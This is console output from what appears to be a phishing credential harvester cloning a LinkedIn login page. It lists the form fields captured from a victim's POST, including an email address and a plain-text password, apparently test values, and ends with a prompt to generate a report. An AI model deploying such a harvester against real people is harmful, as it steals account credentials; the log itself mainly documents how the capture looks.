 192.168.0.121 - - [09/Dec/2024 15:03:00] "POST /li/track HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: csrfToken=ajax:1819595702744356057
PARAM: session_key=joao@gmail.com
PARAM: ac=0
POSSIBLE USERNAME FIELD FOUND: loginFailureCount=0
PARAM: sIdString=8ed4d045-4961-4ad8-9455-2b0cc77bf4a5
PARAM: pkSupported=false
POSSIBLE USERNAME FIELD FOUND: parentPageKey=d_checkpoint_lg_consumerLogin
POSSIBLE USERNAME FIELD FOUND: pageInstance=urn:li:page:checkpoint_lg_login_default;JYJwTvP3TdG/V1BoR9byug==
PARAM: trk=guest_homepage-basic_nav-header-signin
PARAM: authUUID=
PARAM: session_redirect=
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=51973bba-79c1-46d1-89bc-60f3e08a5f67
PARAM: fp_data=default
PARAM: apfc={"df":{"a":"dRLZyll1LSfFdR8J57e+FQ==","b":null,"c":null,"error":"TypeError:+window.crypto[_0×3e93(...)]+is+undefined"}}
PARAM: _d=d
POSSIBLE USERNAME FIELD FOUND: showGoogleOneTapLogin=true
POSSIBLE USERNAME FIELD FOUND: showAppleLogin=true
POSSIBLE USERNAME FIELD FOUND: showMicrosoftLogin=true
POSSIBLE USERNAME FIELD FOUND: controlId=d_checkpoint_lg_consumerLogin-login_submit_button
POSSIBLE PASSWORD FIELD FOUND: session_password=MyPassword123
PARAM: rememberMeOptIn=true
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.